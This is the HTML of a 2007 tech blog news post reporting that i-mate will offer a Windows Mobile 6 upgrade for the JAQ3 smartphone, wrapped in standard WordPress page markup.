<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-44"><a href="https://www.tracyandmatt.co.uk/news/">News</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.tracyandmatt.co.uk/reviews/">Reviews</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://www.tracyandmatt.co.uk/video/">Videos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.tracyandmatt.co.uk/podcast/">Podcast</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32"><a>Categories</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.tracyandmatt.co.uk/software/">Apps &#038; Games</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.tracyandmatt.co.uk/cameras/">Cameras</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://www.tracyandmatt.co.uk/competitions/">Competitions</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://www.tracyandmatt.co.uk/deals/">Deals &#038; Special Offers</a></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://www.tracyandmatt.co.uk/desktops/">Desktop Computing</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://www.tracyandmatt.co.uk/editorial/">Editorial</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://www.tracyandmatt.co.uk/gadgets/">Gadgets</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://www.tracyandmatt.co.uk/gps/">GPS/Sat Nav</a></li>
	<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://www.tracyandmatt.co.uk/laptops/">Laptops</a></li>
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.tracyandmatt.co.uk/mobiles/">Mobile &#038; Smartphones</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.tracyandmatt.co.uk/mp3/">MP3 Players &#038; Accessories</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.tracyandmatt.co.uk/press/">Press Releases</a></li>
	<li id="menu-item-8959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8959"><a href="https://www.tracyandmatt.co.uk/printers/">Printers</a></li>
	<li id="menu-item-8960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8960"><a href="https://www.tracyandmatt.co.uk/retro-tech/">Retro Tech</a></li>
	<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://www.tracyandmatt.co.uk/rumours/">Rumours</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://www.tracyandmatt.co.uk/technology/">Science &#038; Technology</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50"><a href="https://www.tracyandmatt.co.uk/announcements/">Site Announcements</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51"><a href="https://www.tracyandmatt.co.uk/storage/">Storage Devices</a></li>
	<li id="menu-item-52" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://www.tracyandmatt.co.uk/tablets/">Tablets</a></li>
	<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.tracyandmatt.co.uk/tv/">TV &#038; Home Cinema</a></li>
</ul>
</li>
<li id="menu-item-7" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-7"><a href="https://www.tracyandmatt.co.uk/contact/">Contact</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://www.tracyandmatt.co.uk/site-map/">Site Map</a></li>
				</ul>
					</div>
		
		
	
	<div id="page" class="clearfix">

		<div id="contentleft" class="clearfix">

			
			
			
			<div id="content" class="maincontent">

				

				<div class="post" id="post-main-674">

					<p id="breadcrumbs"><span><span><a href="https://www.tracyandmatt.co.uk/">Home</a></span> &raquo; <span><a href="https://www.tracyandmatt.co.uk/news/">News</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">i-mate to release WM6 upgrade for JAQ3</span></span></p>
					<div class="entry clearfix">

						<div class="meta single">

	<span class="meta-author">By <a href="https://www.tracyandmatt.co.uk/author/admin/" title="Posts by Matt" rel="author">Matt</a></span>  

	<span class="meta-date">February 12, 2007</span>

	
</div>
												<div class="entry-content">

							<h1 class="post-title"><a href="https://www.tracyandmatt.co.uk/i_mate_to_release_wm6_upgrade_for_jaq3/" rel="bookmark" title="Permanent Link to i-mate to release WM6 upgrade for JAQ3">i-mate to release WM6 upgrade for JAQ3</a></h1>

							<p>In a surprise move, i-mate have announced that they will be making the upgrade to Windows Mobile 6 available to JAQ3 owners.</p>
<p>It is very unusual for device manufacturers to offer an OS upgrade like this.</p>
<p>Matt</p>
<p>[Post tag(s): <a href="http://technorati.com/tag/smartphone" rel="tag">smartphone blog</a>, <a href="http://technorati.com/tag/pocket_pc" rel="tag">Pocket PC blog</a>, <a href="http://technorati.com/tag/windows_mobile" rel="tag">Windows Mobile blog</a>, <a href="http://technorati.com/tag/i-Mate" rel="tag">i-Mate</a>, <a href="http://technorati.com/tag/i-Mate_JAQ3" rel="tag">i-Mate JAQ3</a>, <a href="http://technorati.com/tag/JAQ3" rel="tag">JAQ3</a>, <a href="http://technorati.com/tag/tracyandmatt" rel="tag">Tracy &amp; Matt</a>]</p>

							
						</div>
						


						<div class="meta-cats-tags clearfix">
	
	<span class="cats">Posted in: <a href="https://www.tracyandmatt.co.uk/news/" rel="category tag">News</a></span>
	</div>
						<div class="auth-bio clearfix">
	<div class="bio">
		<img alt='' src='https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/676f9cfceeb0c3591eb8ff5a5dd8a2d11edd5475f20766daa66fa9fdd12e626a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' decoding='async'/>		<h3>About the Author: <a rel="author" href="https://www.tracyandmatt.co.uk/?author=1">Matt</a></h3>
		More than 20 years in the IT industry. Blogging with a passion and thirst for new technology since 2005.	</div>
</div>

						<div id="related" class="clearfix">

	<div class="subscribe">

		<h3>Subscribe</h3>

		<p>If you enjoyed this article, subscribe to receive more just like it.</p>

		
		<form action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="if (!window.__cfRLUnblockHandlers) return false; window.open('http://feedburner.google.com/fb/a/mailverify?uri=TracyAndMattsBlog', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true" data-cf-modified-9b7d36b5427231a4f56141f1-="">
			<input type="hidden" value="TracyAndMattsBlog" name="uri"/>
			<input type="hidden" name="loc" value="en_US"/>
			<p class="email-form">
				<input type="text" class="sub" name="email" value="subscribe via email" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'subscribe via email') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'subscribe via email';}" data-cf-modified-9b7d36b5427231a4f56141f1-="" /><input type="submit" value="submit" class="subbutton" />
			</p>
			<div style="clear:both;"><small>Privacy guaranteed. We never share your info.</small></div>
		</form>

		
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
	</div>

</div>
					</div>

				</div>

				

<!-- *******************************************************************************************************************-->
<!-- Comments Evolved for Wordpress v1.6.3 ( http://wordpress.org/plugins/gplus-comments/ ) -->
<!-- *******************************************************************************************************************-->

<!-- comments-evolved-tabs -->
<script type="9b7d36b5427231a4f56141f1-text/javascript">
jQuery(document).ready(function($) {
  window.comment_tab_width = $('#comments-evolved-tabs').innerWidth();
});
</script>
<div id="comments-evolved-tabs">
<a name="comments"></a>
    <ul class="controls inline clearfix">
    <li class="active" id='comments-evolved-facebook-control'><a href='#comments-evolved-facebook-tab'><img id='comments-evolved-facebook-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/facebook.png'><span id='comments-evolved-facebook-label'></span></a></li>
<li id='comments-evolved-wordpress-control'><a href='#comments-evolved-wordpress-tab'><img id='comments-evolved-wordpress-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/wordpress.png'><span id='comments-evolved-wordpress-label'></span></a></li>
<li id='comments-evolved-trackback-control'><a href='#comments-evolved-trackback-tab'><img id='comments-evolved-trackback-icon' src='https://www.tracyandmatt.co.uk/wp/wp-content/plugins/gplus-comments/assets/images/icons/default/trackback.png'><span id='comments-evolved-trackback-label'></span></a></li>
  </ul>
  <!-- comments-evolved-facebook-tab -->
<div id='comments-evolved-facebook-tab' class='comments-evolved-embed-container content-tab clearfix'>
<div id="fb-root"></div>
<div id="fb-comments">Loading Facebook Comments ...</div>
<script type="9b7d36b5427231a4f56141f1-text/javascript">
  jQuery(document).ready(function($)
  {
    $('#fb-comments').html('<div class="fb-comments" data-width="'+window.comment_tab_width+'" data-href="https://www.tracyandmatt.co.uk/i_mate_to_release_wm6_upgrade_for_jaq3/" data-num-posts="20" data-colorscheme="light" data-mobile="auto"></div>');
  });
</script>
<script async type="9b7d36b5427231a4f56141f1-text/javascript" src="//connect.facebook.net/en_US/all.js#xfbml=1">FB.init();</script>
<noscript>Please enable JavaScript to view the <a href="https://www.facebook.com/">comments powered by Facebook.</a></noscript>


</div>
<!-- // comments-evolved-facebook-tab -->
<!-- comments-evolved-wordpress-tab -->
<div id='comments-evolved-wordpress-tab' class='comments-evolved-embed-container content-tab clearfix'>

<!-- You can start editing here. -->

<div id="comments">

	<div class="allcomments">

		
			
			
		
	</div><!-- End .allcomments div. -->

	
		<div id="respond">

			<form action="https://www.tracyandmatt.co.uk/wp/wp-comments-post.php" method="post" id="commentform">

				<h3>Post a Comment</h3>

				<div class="cancel-comment-reply">
					<a rel="nofollow" id="cancel-comment-reply-link" href="/i_mate_to_release_wm6_upgrade_for_jaq3/#respond" style="display:none;">Click here to cancel reply.</a>				</div>

				
					
						<p><input type="text" name="author" id="author" value="" size="40" tabindex="1" />
						<label for="author">Name ( required )</label></p>

						<p><input type="text" name="email" id="email" value="" size="40" tabindex="2" />
						<label for="email">Email ( required; will not be published )</label></p>

						<p><input type="text" name="url" id="url" value="" size="40" tabindex="3" />
						<label for="url">Website</label></p>

					
					<!-- <p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p> -->

					<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

					<p class="button-submit"><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" />
						<input type='hidden' name='comment_post_ID' value='674' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
					</p>

					<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c7201fb5b5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="152"/><script type="9b7d36b5427231a4f56141f1-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
				
			</form>

		</div><!-- End #respond div. -->


</div><!-- End #comments div. --></div>
<!-- // comments-evolved-wordpress-tab -->
<!-- comments-evolved-trackback-tab -->
<div id='comments-evolved-trackback-tab' class='comments-evolved-embed-container content-tab clearfix'>
<p id="notrackbacks">No Trackbacks.</p>
</div>
<!-- // comments-evolved-trackback-tab -->
</div>
<!-- //comments-evolved-tabs -->
 


			</div>

			
		</div>


		<div id="contentright">

			<div id="sidebar" class="clearfix">
				<div id="search-2" class="widget-odd widget-first widget-1 widget widget_search"><div class="widget-wrap"><form id="searchform" method="get" action="https://www.tracyandmatt.co.uk/" ><input type="text" value="Enter Search Terms" onfocus="if (!window.__cfRLUnblockHandlers) return false; if (this.value == 'Enter Search Terms') {this.value = '';}" onblur="if (!window.__cfRLUnblockHandlers) return false; if (this.value == '') {this.value = 'Enter Search Terms';}" size="18" maxlength="50" name="s" id="searchfield" data-cf-modified-9b7d36b5427231a4f56141f1-="" /><input type="submit" value="search" id="submitbutton" /></form>
</div></div><div id="socialicons-widget-2" class="widget-even widget-2 widget socialicons"><div class="widget-wrap"><h3 class="widgettitle"><span>Connect</span></h3><div class="textwidget"><p>Connect with us on the following social media platforms.</p>
		<div class="sub-icons clearfix">

	<a title="Subscribe via RSS Feed" href="https://www.tracyandmatt.co.uk/feed/"><img class="rss-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/feed.png" alt="Subscribe via RSS Feed" align="top" /></a>

	<a title="Connect on Facebook" rel="external" href="https://www.facebook.com/tracyandmatt.co.uk"><img class="facebook-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/facebook.png" alt="Connect on Facebook" align="top" /></a>

	<a rel="external" title="Follow Me on Twitter" href="https://www.twitter.com/tracyandmatt"><img class="twitter-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/twitter.png" alt="Follow Me on Twitter" align="top" /></a>

	<a title="Connect on Pinterest" rel="external" href="https://www.pinterest.com/tracyandmatt"><img class="pinterest-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/pinterest.png" alt="Connect on Pinterest" align="top" /></a>

	<a title="Connect on Google Plus" rel="external" href="https://plus.google.com/+MattDavis1?rel=author"><img class="gplus-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/google-plus.png" alt="Connect on Google Plus" align="top" /></a>





	<a title="Connect on YouTube" rel="external" href="https://www.youtube.com/user/leodee"><img class="youtube-sub" src="https://www.tracyandmatt.co.uk/wp/wp-content/themes/wp-bold108/images/youtube.png" alt="Connect on YouTube" align="top" /></a>

</div>
		</div>
		</div></div><div id="text-3" class="widget-odd widget-3 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3861586651262519" crossorigin="anonymous" type="9b7d36b5427231a4f56141f1-text/javascript"></script>
<!-- side ad -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-3861586651262519"
     data-ad-slot="7815655423"></ins>
<script type="9b7d36b5427231a4f56141f1-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></div>
		<div id="recent-posts-4" class="widget-even widget-4 widgetbox widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle"><span>Most Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.tracyandmatt.co.uk/gshock-hidden-glow-vol2-sea-of-stars/">G-SHOCK Launches Hidden Glow Vol. 2 &#8220;Sea of Stars&#8221; Collection</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/ezviz-rs20-max-launch/">EZVIZ Launches RS20 Max: The Ultimate Smart Cleaning Solution</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/samsung-galaxy-s25-edge/">Samsung Galaxy S25 Edge: The Pinnacle of Sleek Smartphone Design</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/lenovo-legion-9i-revolutionizing-gaming/">Lenovo Legion 9i: Revolutionizing Gaming with Glasses-Free 3D Technology</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-an-sd-card/">What is an SD Card?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/huge-fire-in-luton-airport-carpark-calls-into-question-the-safety-of-electric-vehicles/">Huge Fire in Luton Airport Carpark Calls into Question the Safety of Electric Vehicles</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/what-is-tachyum-prodigy/">What is Tachyum Prodigy?</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/oppo-introduces-the-reno10-series/">OPPO Introduces the Reno10 Series</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/nothing-introduces-phone-2/">Nothing Introduces Phone (2)</a>
									</li>
											<li>
					<a href="https://www.tracyandmatt.co.uk/insta360-one-x3/">Insta360 ONE X3: A Powerful and Versatile 360-Degree Action Camera</a>
									</li>
					</ul>

		</div></div><div id="wpb-caw-widget-2" class="widget-odd widget-5 archivewidget widget wpb_caw_widget"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives by Month</span></h3>		<ul class="compact-archives">
			<li><strong><a href="https://www.tracyandmatt.co.uk/2025/">2025</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <a href="https://www.tracyandmatt.co.uk/2025/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2025/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2023/">2023</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <a href="https://www.tracyandmatt.co.uk/2023/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2023/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2023/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2023/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2023/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <a href="https://www.tracyandmatt.co.uk/2023/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2023/11/" title="November 2001">Nov</a> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2022/">2022</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <a href="https://www.tracyandmatt.co.uk/2022/06/" title="June 2001">Jun</a> <span class="emptymonth">Jul</span> <span class="emptymonth">Aug</span> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2021/">2021</a>: </strong> <span class="emptymonth">Jan</span> <span class="emptymonth">Feb</span> <span class="emptymonth">Mar</span> <span class="emptymonth">Apr</span> <span class="emptymonth">May</span> <span class="emptymonth">Jun</span> <span class="emptymonth">Jul</span> <a href="https://www.tracyandmatt.co.uk/2021/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2017/">2017</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2017/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2017/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2017/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2017/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2017/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2017/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2017/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2017/08/" title="August 2001">Aug</a> <span class="emptymonth">Sep</span> <span class="emptymonth">Oct</span> <span class="emptymonth">Nov</span> <span class="emptymonth">Dec</span> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2016/">2016</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2016/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2016/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2016/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2016/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2016/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2016/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2016/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2016/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2016/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2016/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2016/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2016/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2015/">2015</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2015/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2015/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2015/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2015/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2015/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2015/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2015/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2015/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2015/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2015/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2015/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2015/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2014/">2014</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2014/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2014/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2014/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2014/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2014/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2014/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2014/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2014/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2014/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2014/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2014/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2014/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2013/">2013</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2013/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2013/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2013/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2013/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2013/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2013/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2013/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2013/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2013/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2013/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2013/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2013/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2012/">2012</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2012/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2012/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2012/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2012/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2012/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2012/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2012/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2012/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2012/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2012/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2012/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2012/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2011/">2011</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2011/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2011/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2011/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2011/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2011/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2011/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2011/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2011/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2011/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2011/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2011/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2011/12/" title="December 2001">Dec</a> </li>
<li><strong><a href="https://www.tracyandmatt.co.uk/2010/">2010</a>: </strong> <a href="https://www.tracyandmatt.co.uk/2010/01/" title="January 2001">Jan</a> <a href="https://www.tracyandmatt.co.uk/2010/02/" title="February 2001">Feb</a> <a href="https://www.tracyandmatt.co.uk/2010/03/" title="March 2001">Mar</a> <a href="https://www.tracyandmatt.co.uk/2010/04/" title="April 2001">Apr</a> <a href="https://www.tracyandmatt.co.uk/2010/05/" title="May 2001">May</a> <a href="https://www.tracyandmatt.co.uk/2010/06/" title="June 2001">Jun</a> <a href="https://www.tracyandmatt.co.uk/2010/07/" title="July 2001">Jul</a> <a href="https://www.tracyandmatt.co.uk/2010/08/" title="August 2001">Aug</a> <a href="https://www.tracyandmatt.co.uk/2010/09/" title="September 2001">Sep</a> <a href="https://www.tracyandmatt.co.uk/2010/10/" title="October 2001">Oct</a> <a href="https://www.tracyandmatt.co.uk/2010/11/" title="November 2001">Nov</a> <a href="https://www.tracyandmatt.co.uk/2010/12/" title="December 2001">Dec</a> </li>
